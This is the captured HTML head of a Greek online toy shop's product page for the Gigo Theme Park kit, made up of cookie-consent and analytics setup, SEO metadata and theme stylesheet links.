

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/gigo-theme-park/?lang=en
body_size: 59962
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gigo Theme Park Junior Engineer από STEM - toys</title>
	<meta name="description" content="Με το Gigo Theme Park, οι μικροί μηχανικοί θα μπορέσουν να κατασκευάσουν διάφορα παιχνίδια του λούνα παρκ, όπως το καρουζέλ, το τρενάκι και το πειρατικό πλοίο!" />
	<link rel="canonical" href="https://stem-toys.gr/product/gigo-theme-park/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/gigo-theme-park/","url":"https://stem-toys.gr/product/gigo-theme-park/","name":"Gigo Theme Park Junior Engineer από STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/gigo-theme-park/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/gigo-theme-park/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg","datePublished":"2015-10-26T00:00:00+00:00","dateModified":"2025-11-03T13:25:59+00:00","description":"Με το Gigo Theme Park, οι μικροί μηχανικοί θα μπορέσουν να κατασκευάσουν διάφορα παιχνίδια του λούνα παρκ, όπως το καρουζέλ, το τρενάκι και το πειρατικό πλοίο!","breadcrumb":{"@id":"https://stem-toys.gr/product/gigo-theme-park/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/gigo-theme-park/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/gigo-theme-park/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/gigo-theme-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Gigo Theme Park Junior Engineer"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
